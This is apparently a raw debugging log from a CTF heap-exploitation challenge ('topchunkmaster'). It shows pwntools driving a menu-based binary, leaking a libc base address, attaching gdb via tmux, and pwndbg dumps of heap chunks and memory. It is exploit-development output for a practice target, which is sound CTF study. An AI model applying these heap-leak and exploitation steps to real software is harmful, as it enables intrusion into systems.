 b'1. add\n'
b'2. delete\n'
b'3. show\n'
b'4. edit\n'
b'5. exit\n'
[DEBUG] Sent 0x2 bytes:
b'3\n'
/mnt/hgfs/CTF/lilac/2024summer/pwn/topchunkmaster/exp.py:23: BytesWarning: Text is not bytes; a
ssuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.sendlineafter("idx: ",str(index))
[DEBUG] Received 0x5 bytes:
b'idx: '
[DEBUG] Sent 0x2 bytes:
b'0\n'
[DEBUG] Received 0x30 bytes:
00000000 f0 c1 be 32 52 79 0a 31 2e 20 61 64 64 0a 32 2e │···2│Ry·1│. ad│d·2.│
00000010 20 64 65 6c 65 74 65 0a 33 2e 20 73 68 6f 77 0a │ del│ete·│3. s│how·│
00000020 34 2e 20 65 64 69 74 0a 35 2e 20 65 78 69 74 0a │4. e│dit·│5. e│xit·│
00000030
[+] libc--->0x795232800000
[*] running in new terminal: ['/usr/bin/gdb', '-q', './pwn', '317321']
[DEBUG] Created script for new terminal:
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './pwn', '317321'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', '-F#{pane_pid}', '-P', '/tm
p/tmpcxz5dhfu']
[+] Waiting for debugger: Done
[*] Switching to interactive mode
1. add
2. delete
3. show
4. edit
5. exit
$
Size: 0x410 (with flag bits: 0x411)
Allocated chunk | PREV_INUSE
Addr: 0x63af52f45660
Size: 0x70 (with flag bits: 0x71)
Free chunk (unsortedbin) | PREV_INUSE
Addr: 0x63af52f456d0
Size: 0x910 (with flag bits: 0x911)
fd: 0x795232bebca0
bk: 0x795232bebca0
Allocated chunk
Addr: 0x63af52f45fe0
Size: 0x10 (with flag bits: 0x10)
Allocated chunk | PREV_INUSE
Addr: 0x63af52f45ff0
Size: 0x10 (with flag bits: 0x11)
Allocated chunk
Addr: 0x63af52f46000
Size: 0x00 (with flag bits: 0x00)
pwndbg> x /20xg 0x63af52f45660
0x63af52f45660: 0x6161616161616161 0x0000000000000071
0x63af52f45670: 0x0000795232bec1f0 0x0000795232bec1f0
0x63af52f45680: 0x000063af52f45660 0x000063af52f45660
0x63af52f45690: 0x0000000000000000 0x0000000000000000
0x63af52f456a0: 0x0000000000000000 0x0000000000000000
0x63af52f456b0: 0x0000000000000000 0x0000000000000000
0x63af52f456c0: 0x0000000000000000 0x0000000000000000
0x63af52f456d0: 0x0000000000000000 0x0000000000000911
0x63af52f456e0: 0x0000795232bebca0 0x0000795232bebca0
0x63af52f456f0: 0x0000000000000000 0x0000000000000000
pwndbg>
[0] 0:gdb* "zephyr-virtual-mach